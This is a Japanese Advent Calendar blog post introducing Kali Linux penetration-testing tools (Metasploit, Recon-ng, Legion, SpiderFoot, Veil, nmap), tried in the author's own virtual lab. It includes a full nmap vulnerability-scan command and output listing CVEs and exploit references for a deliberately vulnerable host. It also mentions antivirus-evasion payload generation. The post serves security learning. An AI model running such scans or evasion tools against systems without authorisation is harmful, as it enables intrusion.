
Kali Linuxで遊んでみた
この記事は kstm Advent Calendar 2023 の 6 日目の記事です。@Uni_Unknown (Uni8sai) の記事になります。
今年の2月くらいからKali Linux触り始めてたんだけど、予想以上にハマり、セキュリティの勉強にも良いと思ったので紹介。
記事で紹介されている行為を他人や団体の許可を得ずに行った場合、犯罪となる可能性がありますのでご注意を。
あくまでこの記事の内容は情報セキュリティ学習です。 攻撃の実行対象等は自身所有・管理の機器、システムにのみ行っています。
Kali Linuxとは
Kali Linuxはペネトレーションテスト用の Linuxディストリビューション です。300以上のペネトレーションテスト用のツールがプリインストールされています。パッケージ管理システムはDebian系 (dpkg)です。
ペネトレーションテスト
私の認識では実際の攻撃手法を試みて、システムに脆弱性がないかどうかをテストする手法という認識です。システムへの侵入を試みます
実際に色々なツールで遊んでみた
前述の通り、Kaliには300以上 のツールがあるので、すべてを紹介することは無理ですが(というか半分も触れてないんですが )、個人的に弄って面白かったツールを紹介します。
環境
まずは私の環境を紹介します。以下はすべて仮想環境で構築しました。実際に弄るとわかるのですが、Kaliのバージョンによってはツールがない、古くて動かないなんてことがよくあるので、この記事に載っているツールを試すときは十分注意してください
VirtualBox ver6.136(VM)
Kali Linux-2022.4(攻撃端末)
Metasploitable3(やられ役)
Windows10 Home(やられ役2)
OWASP BWA(やられ役3)
Metasploit Framework

通称Metasploit。ハッキングに特化した総合ツール。調査・侵入・攻撃・バックドアの設置・接続など一連の攻撃が可能
例えば、ペイロードの作成・実行、リバースシェルでの攻撃、パスワード解析、バックドアの設置などが行える
以下、仮想環境下のWindows 10 Home を対象に攻撃を行った際の様子です。







Recon-ng
OSINT用ツール。ネットの公開情報からサブドメイン等を探索・収集するためのフレームワーク。多機能。有名なツールらしいが日本語の情報が少ない
以下は、使用例になります。Googleサイト内でドメイン(uni8sai.com)に関連するホスト情報を探索するために、google_site_webと呼ばれるモジュールを使用してみました。これにより、ドメイン内のウェブサイトやサブドメイン等を特定し収集することができます。
しかし、今回は残念ながら何の結果も得られませんでした。
[recon-ng][test] > marketplace search
+-----------------------------------------------------------------------------------------------+
| Path | Version | Status | Updated | D | K |
+-----------------------------------------------------------------------------------------------+
| discovery/info_disclosure/cache_snoop | 1.1 | installed | 2020-10-13 | | |
| discovery/info_disclosure/interesting_files | 1.2 | installed | 2021-10-04 | | |
| exploitation/injection/command_injector | 1.0 | installed | 2019-06-24 | | |
| exploitation/injection/xpath_bruter | 1.2 | installed | 2019-10-08 | | |
| import/csv_file | 1.1 | installed | 2019-08-09 | | |
| import/list | 1.1 | installed | 2019-06-24 | | |
| import/masscan | 1.0 | installed | 2020-04-07 | | |
| import/nmap | 1.1 | installed | 2020-10-06 | | |
| recon/companies-contacts/bing_linkedin_cache | 1.0 | installed | 2019-06-24 | | * |
| recon/companies-contacts/censys_email_address | 2.0 | disabled | 2021-05-11 | * | * |
| recon/companies-contacts/pen | 1.1 | installed | 2019-10-15 | | |
| recon/companies-domains/censys_subdomains | 2.0 | installed | 2021-05-10 | * | * |
| recon/companies-domains/pen | 1.1 | installed | 2019-10-15 | | |
| recon/companies-domains/viewdns_reverse_whois | 1.1 | installed | 2021-08-24 | | |
| recon/companies-domains/whoxy_dns | 1.1 | installed | 2020-06-17 | | * |
| recon/companies-hosts/censys_org | 2.0 | disabled | 2021-05-11 | * | * |
| recon/companies-hosts/censys_tls_subjects | 2.0 | disabled | 2021-05-11 | * | * |
| recon/companies-multi/github_miner | 1.1 | installed | 2020-05-15 | | * |
| recon/companies-multi/shodan_org | 1.1 | installed | 2020-07-01 | * | * |
| recon/companies-multi/whois_miner | 1.1 | installed | 2019-10-15 | | |
| recon/contacts-contacts/abc | 1.0 | installed | 2019-10-11 | * | |
| recon/contacts-contacts/mailtester | 1.0 | installed | 2019-06-24 | | |
| recon/contacts-contacts/mangle | 1.0 | installed | 2019-06-24 | | |
| recon/contacts-contacts/unmangle | 1.1 | installed | 2019-10-27 | | |
| recon/contacts-credentials/hibp_breach | 1.2 | installed | 2019-09-10 | | * |
| recon/contacts-credentials/hibp_paste | 1.1 | installed | 2019-09-10 | | * |
| recon/contacts-domains/migrate_contacts | 1.1 | installed | 2020-05-17 | | |
| recon/contacts-profiles/fullcontact | 1.1 | installed | 2019-07-24 | | * |
| recon/credentials-credentials/adobe | 1.0 | installed | 2019-06-24 | | |
| recon/credentials-credentials/bozocrack | 1.0 | installed | 2019-06-24 | | |
| recon/credentials-credentials/hashes_org | 1.0 | installed | 2019-06-24 | | * |
| recon/domains-companies/censys_companies | 2.0 | disabled | 2021-05-10 | * | * |
| recon/domains-companies/pen | 1.1 | installed | 2019-10-15 | | |
| recon/domains-companies/whoxy_whois | 1.1 | installed | 2020-06-24 | | * |
| recon/domains-contacts/hunter_io | 1.3 | installed | 2020-04-14 | | * |
| recon/domains-contacts/metacrawler | 1.1 | disabled | 2019-06-24 | * | |
| recon/domains-contacts/pen | 1.1 | installed | 2019-10-15 | | |
| recon/domains-contacts/pgp_search | 1.4 | installed | 2019-10-16 | | |
| recon/domains-contacts/whois_pocs | 1.0 | installed | 2019-06-24 | | |
| recon/domains-contacts/wikileaker | 1.0 | installed | 2020-04-08 | | |
| recon/domains-credentials/pwnedlist/account_creds | 1.0 | disabled | 2019-06-24 | * | * |
| recon/domains-credentials/pwnedlist/api_usage | 1.0 | installed | 2019-06-24 | | * |
| recon/domains-credentials/pwnedlist/domain_creds | 1.0 | disabled | 2019-06-24 | * | * |
| recon/domains-credentials/pwnedlist/domain_ispwned | 1.0 | installed | 2019-06-24 | | * |
| recon/domains-credentials/pwnedlist/leak_lookup | 1.0 | installed | 2019-06-24 | | |
| recon/domains-credentials/pwnedlist/leaks_dump | 1.0 | installed | 2019-06-24 | | * |
| recon/domains-domains/brute_suffix | 1.1 | installed | 2020-05-17 | | |
| recon/domains-hosts/binaryedge | 1.2 | installed | 2020-06-18 | | * |
| recon/domains-hosts/bing_domain_api | 1.0 | installed | 2019-06-24 | | * |
| recon/domains-hosts/bing_domain_web | 1.1 | installed | 2019-07-04 | | |
| recon/domains-hosts/brute_hosts | 1.0 | installed | 2019-06-24 | | |
| recon/domains-hosts/builtwith | 1.1 | installed | 2021-08-24 | | * |
| recon/domains-hosts/censys_domain | 2.0 | disabled | 2021-05-10 | * | * |
| recon/domains-hosts/certificate_transparency | 1.2 | installed | 2019-09-16 | | |
| recon/domains-hosts/google_site_web | 1.0 | installed | 2019-06-24 | | |
| recon/domains-hosts/hackertarget | 1.1 | installed | 2020-05-17 | | |
| recon/domains-hosts/mx_spf_ip | 1.0 | installed | 2019-06-24 | | |
| recon/domains-hosts/netcraft | 1.1 | installed | 2020-02-05 | | |
| recon/domains-hosts/shodan_hostname | 1.1 | installed | 2020-07-01 | * | * |
| recon/domains-hosts/spyse_subdomains | 1.1 | installed | 2021-08-24 | | * |
| recon/domains-hosts/ssl_san | 1.0 | installed | 2019-06-24 | | |
| recon/domains-hosts/threatcrowd | 1.0 | installed | 2019-06-24 | | |
| recon/domains-hosts/threatminer | 1.0 | installed | 2019-06-24 | | |
| recon/domains-vulnerabilities/ghdb | 1.1 | installed | 2019-06-26 | | |
| recon/domains-vulnerabilities/xssed | 1.1 | installed | 2020-10-18 | | |
| recon/hosts-domains/migrate_hosts | 1.1 | installed | 2020-05-17 | | |
| recon/hosts-hosts/bing_ip | 1.0 | installed | 2019-06-24 | | * |
| recon/hosts-hosts/censys_hostname | 2.0 | disabled | 2021-05-10 | * | * |
| recon/hosts-hosts/censys_ip | 2.0 | disabled | 2021-05-10 | * | * |
| recon/hosts-hosts/censys_query | 2.0 | disabled | 2021-05-10 | * | * |
| recon/hosts-hosts/ipinfodb | 1.2 | installed | 2021-08-24 | | * |
| recon/hosts-hosts/ipstack | 1.0 | installed | 2019-06-24 | | * |
| recon/hosts-hosts/resolve | 1.0 | installed | 2019-06-24 | | |
| recon/hosts-hosts/reverse_resolve | 1.0 | installed | 2019-06-24 | | |
| recon/hosts-hosts/ssltools | 1.0 | installed | 2019-06-24 | | |
| recon/hosts-hosts/virustotal | 1.0 | installed | 2019-06-24 | | * |
| recon/hosts-locations/migrate_hosts | 1.0 | installed | 2019-06-24 | | |
| recon/hosts-ports/binaryedge | 1.0 | installed | 2019-06-24 | | * |
| recon/hosts-ports/shodan_ip | 1.2 | installed | 2020-07-01 | * | * |
| recon/locations-locations/geocode | 1.0 | installed | 2019-06-24 | | * |
| recon/locations-locations/reverse_geocode | 1.0 | installed | 2019-06-24 | | * |
| recon/locations-pushpins/flickr | 1.0 | installed | 2019-06-24 | | * |
| recon/locations-pushpins/shodan | 1.1 | installed | 2020-07-07 | * | * |
| recon/locations-pushpins/twitter | 1.1 | installed | 2019-10-17 | | * |
| recon/locations-pushpins/youtube | 1.2 | installed | 2020-09-02 | | * |
| recon/netblocks-companies/censys_netblock_company | 2.0 | disabled | 2021-05-11 | * | * |
| recon/netblocks-companies/whois_orgs | 1.0 | installed | 2019-06-24 | | |
| recon/netblocks-hosts/censys_netblock | 2.0 | disabled | 2021-05-10 | * | * |
| recon/netblocks-hosts/reverse_resolve | 1.0 | installed | 2019-06-24 | | |
| recon/netblocks-hosts/shodan_net | 1.2 | installed | 2020-07-21 | * | * |
| recon/netblocks-hosts/virustotal | 1.0 | installed | 2019-06-24 | | * |
| recon/netblocks-ports/census_2012 | 1.0 | installed | 2019-06-24 | | |
| recon/netblocks-ports/censysio | 1.0 | installed | 2019-06-24 | | * |
| recon/ports-hosts/migrate_ports | 1.0 | installed | 2019-06-24 | | |
| recon/ports-hosts/ssl_scan | 1.1 | installed | 2021-08-24 | | |
| recon/profiles-contacts/bing_linkedin_contacts | 1.2 | installed | 2021-08-24 | | * |
| recon/profiles-contacts/dev_diver | 1.1 | installed | 2020-05-15 | | |
| recon/profiles-contacts/github_users | 1.0 | installed | 2019-06-24 | | * |
| recon/profiles-profiles/namechk | 1.0 | installed | 2019-06-24 | | * |
| recon/profiles-profiles/profiler | 1.1 | installed | 2019-10-16 | | |
| recon/profiles-profiles/twitter_mentioned | 1.0 | installed | 2019-06-24 | | * |
| recon/profiles-profiles/twitter_mentions | 1.0 | installed | 2019-06-24 | | * |
| recon/profiles-repositories/github_repos | 1.1 | installed | 2020-05-15 | | * |
| recon/repositories-profiles/github_commits | 1.0 | installed | 2019-06-24 | | * |
| recon/repositories-vulnerabilities/gists_search | 1.0 | installed | 2019-06-24 | | |
| recon/repositories-vulnerabilities/github_dorks | 1.0 | installed | 2019-06-24 | | * |
| reporting/csv | 1.0 | installed | 2019-06-24 | | |
| reporting/html | 1.0 | installed | 2019-06-24 | | |
| reporting/json | 1.0 | installed | 2019-06-24 | | |
| reporting/list | 1.0 | installed | 2019-06-24 | | |
| reporting/proxifier | 1.0 | installed | 2019-06-24 | | |
| reporting/pushpin | 1.0 | installed | 2019-06-24 | | * |
| reporting/xlsx | 1.0 | installed | 2019-06-24 | | |
| reporting/xml | 1.1 | installed | 2019-06-24 | | |
+-----------------------------------------------------------------------------------------------+
D = Has dependencies. See info for details.
K = Requires keys. See info for details.
[recon-ng][test] > modules load recon/domains-hosts/google_site_web
[recon-ng][test][google_site_web] > info
Name: Google Hostname Enumerator
Author: Tim Tomes (@lanmaster53)
Version: 1.0
Description:
Harvests hosts from Google.com by using the 'site' search operator. Updates the 'hosts' table with
the results.
Options:
Name Current Value Required Description
------ ------------- -------- -----------
SOURCE default yes source of input (see 'info' for details)
Source Options:
default SELECT DISTINCT domain FROM domains WHERE domain IS NOT NULL
<string> string representing a single input
<path> path to a file containing a list of inputs
query <sql> database query returning one column of inputs
[recon-ng][test][google_site_web] > options set SOURCE uni8sai.com
SOURCE => uni8sai.com
[recon-ng][test][google_site_web] > info
Name: Google Hostname Enumerator
Author: Tim Tomes (@lanmaster53)
Version: 1.0
Description:
Harvests hosts from Google.com by using the 'site' search operator. Updates the 'hosts' table with
the results.
Options:
Name Current Value Required Description
------ ------------- -------- -----------
SOURCE uni8sai.com yes source of input (see 'info' for details)
Source Options:
default SELECT DISTINCT domain FROM domains WHERE domain IS NOT NULL
<string> string representing a single input
<path> path to a file containing a list of inputs
query <sql> database query returning one column of inputs
[recon-ng][test][google_site_web] > run
-----------
UNI8SAI.COM
-----------
[*] Searching Google for: site:uni8sai.com
[*] No New Subdomains Found on the Current Page. Jumping to Result 201.
[*] Searching Google for: site:uni8sai.com
[*] No New Subdomains Found on the Current Page. Jumping to Result 301.
[*] Searching Google for: site:uni8sai.com
[*] No New Subdomains Found on the Current Page. Jumping to Result 401.
[*] Searching Google for: site:uni8sai.com
(中略)
[*] Searching Google for: site:uni8sai.com
[*] No New Subdomains Found on the Current Page. Jumping to Result 11201.
[*] Searching Google for: site:uni8sai.com
[!] Google CAPTCHA triggered. No bypass available.
[recon-ng][test][google_site_web] > show domains
[*] No data returned.
[recon-ng][test][google_site_web] > show hosts
[*] No data returned.
Sparta(legion)
GUIのネットワークスキャンツール。IPの範囲を指定してネットワーク内をnmapでスキャンし、オープンポートやサービス等の結果を表示してくれる。検索ホストの問題点も表示してくれる。簡単なペネトレーションツール。
スキャン時に、ウェブページのスクリーンショットを取ってくれる。総当たり攻撃もできる。

SpiderFoot
OSINTの自動化GUIツール。IPアドレス、ドメイン名、メールアドレスなどの情報を収集する。OSINTツールの中では一番使いやすい印象。見つかる情報量多。
以下はMetasploitable3を対象にスキャンして見た結果。ちなみに、脆弱性とかも報告してくれる。

Veil Framework
アンチウイルスソフトを回避するようなペイロードを作ってくれるツール。 Pythonやrubyに擬態させる事ができる。だけど、たいていWindows Defenderに弾かれるイメージ笑
nmap
ど定番ポートスキャナ。ターゲットが多くなるとスキャンに時間がかかるが、精度は高い。ホスト発見、バージョン検出、os検出等可能
映画のハッキングシーンに登場しがち(らしい)
以下はMetasploitable3を対象にポートスキャンした結果例。Metasploitableは意図的に脆弱に作られたLinuxだから、いろんなポートが空いてて、脆弱性も見つかる。
あんま見ないオプションだと思うけど、--scriptにvulnを指定すると、検索ポートに脆弱性があるかどうかもわかったりする。-T4オプションは速くスキャンするためのおまじないみたいなもの。
この結果から実際にMetasploitで攻撃してみるのも良い。
# nmap -sV --script vuln -T4 -p- 10.0.0.5
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-05 19:31 JST
Stats: 0:00:15 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 1.96% done; ETC: 19:36 (0:05:00 remaining)
Stats: 0:01:04 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 51.26% done; ETC: 19:33 (0:00:52 remaining)
Stats: 0:05:04 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.32% done; ETC: 19:36 (0:00:01 remaining)
Stats: 0:06:20 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.40% done; ETC: 19:37 (0:00:02 remaining)
Nmap scan report for 10.0.0.5
Host is up (0.00028s latency).
Not shown: 65524 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5
| vulners:
| cpe:/a:proftpd:proftpd:1.3.5:
| SAINT:FD1752E124A72FD3A26EEB9B315E8382 10.0 https://vulners.com/saint/SAINT:FD1752E124A72FD3A26EEB9B315E8382 *EXPLOIT*
| SAINT:950EB68D408A40399926A4CCAD3CC62E 10.0 https://vulners.com/saint/SAINT:950EB68D408A40399926A4CCAD3CC62E *EXPLOIT*
| SAINT:63FB77B9136D48259E4F0D4CDA35E957 10.0 https://vulners.com/saint/SAINT:63FB77B9136D48259E4F0D4CDA35E957 *EXPLOIT*
| SAINT:1B08F4664C428B180EEC9617B41D9A2C 10.0 https://vulners.com/saint/SAINT:1B08F4664C428B180EEC9617B41D9A2C *EXPLOIT*
| PROFTPD_MOD_COPY 10.0 https://vulners.com/canvas/PROFTPD_MOD_COPY *EXPLOIT*
| PRION:CVE-2015-3306 10.0 https://vulners.com/prion/PRION:CVE-2015-3306
| PACKETSTORM:162777 10.0 https://vulners.com/packetstorm/PACKETSTORM:162777 *EXPLOIT*
| PACKETSTORM:132218 10.0 https://vulners.com/packetstorm/PACKETSTORM:132218 *EXPLOIT*
| PACKETSTORM:131567 10.0 https://vulners.com/packetstorm/PACKETSTORM:131567 *EXPLOIT*
| PACKETSTORM:131555 10.0 https://vulners.com/packetstorm/PACKETSTORM:131555 *EXPLOIT*
| PACKETSTORM:131505 10.0 https://vulners.com/packetstorm/PACKETSTORM:131505 *EXPLOIT*
| EDB-ID:49908 10.0 https://vulners.com/exploitdb/EDB-ID:49908 *EXPLOIT*
| CVE-2015-3306 10.0 https://vulners.com/cve/CVE-2015-3306
| 1337DAY-ID-36298 10.0 https://vulners.com/zdt/1337DAY-ID-36298 *EXPLOIT*
| 1337DAY-ID-23720 10.0 https://vulners.com/zdt/1337DAY-ID-23720 *EXPLOIT*
| 1337DAY-ID-23544 10.0 https://vulners.com/zdt/1337DAY-ID-23544 *EXPLOIT*
| SSV:61050 5.0 https://vulners.com/seebug/SSV:61050 *EXPLOIT*
| PRION:CVE-2019-19272 5.0 https://vulners.com/prion/PRION:CVE-2019-19272
| PRION:CVE-2019-19271 5.0 https://vulners.com/prion/PRION:CVE-2019-19271
| PRION:CVE-2019-19270 5.0 https://vulners.com/prion/PRION:CVE-2019-19270
| PRION:CVE-2019-18217 5.0 https://vulners.com/prion/PRION:CVE-2019-18217
| PRION:CVE-2016-3125 5.0 https://vulners.com/prion/PRION:CVE-2016-3125
| CVE-2021-46854 5.0 https://vulners.com/cve/CVE-2021-46854
| CVE-2020-9272 5.0 https://vulners.com/cve/CVE-2020-9272
| CVE-2019-19272 5.0 https://vulners.com/cve/CVE-2019-19272
| CVE-2019-19271 5.0 https://vulners.com/cve/CVE-2019-19271
| CVE-2019-19270 5.0 https://vulners.com/cve/CVE-2019-19270
| CVE-2019-18217 5.0 https://vulners.com/cve/CVE-2019-18217
| CVE-2016-3125 5.0 https://vulners.com/cve/CVE-2016-3125
| CVE-2013-4359 5.0 https://vulners.com/cve/CVE-2013-4359
| PRION:CVE-2017-7418 2.1 https://vulners.com/prion/PRION:CVE-2017-7418
|_ CVE-2017-7418 2.1 https://vulners.com/cve/CVE-2017-7418
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| vulners:
| cpe:/a:openbsd:openssh:6.6.1p1:
| PRION:CVE-2015-5600 8.5 https://vulners.com/prion/PRION:CVE-2015-5600
| CVE-2015-5600 8.5 https://vulners.com/cve/CVE-2015-5600
| PRION:CVE-2020-16088 7.5 https://vulners.com/prion/PRION:CVE-2020-16088
| PRION:CVE-2015-6564 6.9 https://vulners.com/prion/PRION:CVE-2015-6564
| CVE-2015-6564 6.9 https://vulners.com/cve/CVE-2015-6564
| CVE-2018-15919 5.0 https://vulners.com/cve/CVE-2018-15919
| CVE-2021-41617 4.4 https://vulners.com/cve/CVE-2021-41617
| PRION:CVE-2015-5352 4.3 https://vulners.com/prion/PRION:CVE-2015-5352
| CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145
| CVE-2015-5352 4.3 https://vulners.com/cve/CVE-2015-5352
| PRION:CVE-2015-6563 1.9 https://vulners.com/prion/PRION:CVE-2015-6563
|_ CVE-2015-6563 1.9 https://vulners.com/cve/CVE-2015-6563
80/tcp open http Apache httpd 2.4.7
| http-sql-injection:
| Possible sqli for queries:
| http://10.0.0.5:80/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://10.0.0.5:80/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://10.0.0.5:80/?C=D%3BO%3DA%27%20OR%20sqlspider
|_ http://10.0.0.5:80/?C=N%3BO%3DD%27%20OR%20sqlspider
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.0.0.5
| Found the following possible CSRF vulnerabilities:
|
| Path: http://10.0.0.5:80/drupal/
| Form id: user-login-form
| Form action: /drupal/?q=node&destination=node
|
| Path: http://10.0.0.5:80/payroll_app.php
| Form id:
| Form action:
|
| Path: http://10.0.0.5:80/chat/
| Form id: name
| Form action: index.php
|
| Path: http://10.0.0.5:80/drupal/?q=node/2
| Form id: user-login-form
| Form action: /drupal/?q=node/2&destination=node/2
|
| Path: http://10.0.0.5:80/drupal/?q=node&destination=node
| Form id: user-login-form
| Form action: /drupal/?q=node&destination=node%3Famp%253Bdestination%3Dnode
|
| Path: http://10.0.0.5:80/drupal/?q=user/register
| Form id: user-register-form
| Form action: /drupal/?q=user/register
|
| Path: http://10.0.0.5:80/drupal/?q=user/password
| Form id: user-pass
| Form action: /drupal/?q=user/password
|
| Path: http://10.0.0.5:80/drupal/?q=node/1
| Form id: user-login-form
|_ Form action: /drupal/?q=node/1&destination=node/1
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-server-header: Apache/2.4.7 (Ubuntu)
| vulners:
| cpe:/a:apache:http_server:2.4.7:
| PACKETSTORM:171631 7.5 https://vulners.com/packetstorm/PACKETSTORM:171631 *EXPLOIT*
| EDB-ID:51193 7.5 https://vulners.com/exploitdb/EDB-ID:51193 *EXPLOIT*
| CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813
| CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943
| CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720
| CVE-2021-44790 7.5 https://vulners.com/cve/CVE-2021-44790
| CVE-2021-39275 7.5 https://vulners.com/cve/CVE-2021-39275
| CVE-2021-26691 7.5 https://vulners.com/cve/CVE-2021-26691
| CVE-2017-7679 7.5 https://vulners.com/cve/CVE-2017-7679
| CVE-2017-3167 7.5 https://vulners.com/cve/CVE-2017-3167
| CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123
| CNVD-2022-03225 7.5 https://vulners.com/cnvd/CNVD-2022-03225
| CNVD-2021-102386 7.5 https://vulners.com/cnvd/CNVD-2021-102386
| 1337DAY-ID-38427 7.5 https://vulners.com/zdt/1337DAY-ID-38427 *EXPLOIT*
| PACKETSTORM:127546 6.8 https://vulners.com/packetstorm/PACKETSTORM:127546 *EXPLOIT*
| FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 6.8 https://vulners.com/githubexploit/FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 *EXPLOIT*
| CVE-2021-40438 6.8 https://vulners.com/cve/CVE-2021-40438
| CVE-2020-35452 6.8 https://vulners.com/cve/CVE-2020-35452
| CVE-2018-1312 6.8 https://vulners.com/cve/CVE-2018-1312
| CVE-2017-15715 6.8 https://vulners.com/cve/CVE-2017-15715
| CVE-2016-5387 6.8 https://vulners.com/cve/CVE-2016-5387
| CVE-2014-0226 6.8 https://vulners.com/cve/CVE-2014-0226
| CNVD-2022-03224 6.8 https://vulners.com/cnvd/CNVD-2022-03224
| 8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 6.8 https://vulners.com/githubexploit/8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 *EXPLOIT*
| 4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 6.8 https://vulners.com/githubexploit/4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 *EXPLOIT*
| 4373C92A-2755-5538-9C91-0469C995AA9B 6.8 https://vulners.com/githubexploit/4373C92A-2755-5538-9C91-0469C995AA9B *EXPLOIT*
| 1337DAY-ID-22451 6.8 https://vulners.com/zdt/1337DAY-ID-22451 *EXPLOIT*
| 0095E929-7573-5E4A-A7FA-F6598A35E8DE 6.8 https://vulners.com/githubexploit/0095E929-7573-5E4A-A7FA-F6598A35E8DE *EXPLOIT*
| OSV:BIT-2023-31122 6.4 https://vulners.com/osv/OSV:BIT-2023-31122
| CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615
| CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224
| CVE-2017-9788 6.4 https://vulners.com/cve/CVE-2017-9788
| CVE-2019-0217 6.0 https://vulners.com/cve/CVE-2019-0217
| CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721
| CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927
| CVE-2019-10098 5.8 https://vulners.com/cve/CVE-2019-10098
| 1337DAY-ID-33577 5.8 https://vulners.com/zdt/1337DAY-ID-33577 *EXPLOIT*
| CVE-2022-36760 5.1 https://vulners.com/cve/CVE-2022-36760
| SSV:96537 5.0 https://vulners.com/seebug/SSV:96537 *EXPLOIT*
| SSV:62058 5.0 https://vulners.com/seebug/SSV:62058 *EXPLOIT*
| SSV:61874 5.0 https://vulners.com/seebug/SSV:61874 *EXPLOIT*
| OSV:BIT-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-2023-45802
| OSV:BIT-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-2023-43622
| F7F6E599-CEF4-5E03-8E10-FE18C4101E38 5.0 https://vulners.com/githubexploit/F7F6E599-CEF4-5E03-8E10-FE18C4101E38 *EXPLOIT*
| EXPLOITPACK:DAED9B9E8D259B28BF72FC7FDC4755A7 5.0 https://vulners.com/exploitpack/EXPLOITPACK:DAED9B9E8D259B28BF72FC7FDC4755A7 *EXPLOIT*
| EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D 5.0 https://vulners.com/exploitpack/EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D *EXPLOIT*
| EDB-ID:42745 5.0 https://vulners.com/exploitdb/EDB-ID:42745 *EXPLOIT*
| EDB-ID:40961 5.0 https://vulners.com/exploitdb/EDB-ID:40961 *EXPLOIT*
| E5C174E5-D6E8-56E0-8403-D287DE52EB3F 5.0 https://vulners.com/githubexploit/E5C174E5-D6E8-56E0-8403-D287DE52EB3F *EXPLOIT*
| DB6E1BBD-08B1-574D-A351-7D6BB9898A4A 5.0 https://vulners.com/githubexploit/DB6E1BBD-08B1-574D-A351-7D6BB9898A4A *EXPLOIT*
| CVE-2022-37436 5.0 https://vulners.com/cve/CVE-2022-37436
| CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556
| CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404
| CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614
| CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377
| CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719
| CVE-2021-34798 5.0 https://vulners.com/cve/CVE-2021-34798
| CVE-2021-26690 5.0 https://vulners.com/cve/CVE-2021-26690
| CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934
| CVE-2019-17567 5.0 https://vulners.com/cve/CVE-2019-17567
| CVE-2019-0220 5.0 https://vulners.com/cve/CVE-2019-0220
| CVE-2018-17199 5.0 https://vulners.com/cve/CVE-2018-17199
| CVE-2018-1303 5.0 https://vulners.com/cve/CVE-2018-1303
| CVE-2017-9798 5.0 https://vulners.com/cve/CVE-2017-9798
| CVE-2017-15710 5.0 https://vulners.com/cve/CVE-2017-15710
| CVE-2016-8743 5.0 https://vulners.com/cve/CVE-2016-8743
| CVE-2016-2161 5.0 https://vulners.com/cve/CVE-2016-2161
| CVE-2016-0736 5.0 https://vulners.com/cve/CVE-2016-0736
| CVE-2015-3183 5.0 https://vulners.com/cve/CVE-2015-3183
| CVE-2015-0228 5.0 https://vulners.com/cve/CVE-2015-0228
| CVE-2014-3581 5.0 https://vulners.com/cve/CVE-2014-3581
| CVE-2014-0231 5.0 https://vulners.com/cve/CVE-2014-0231
| CVE-2014-0098 5.0 https://vulners.com/cve/CVE-2014-0098
| CVE-2013-6438 5.0 https://vulners.com/cve/CVE-2013-6438
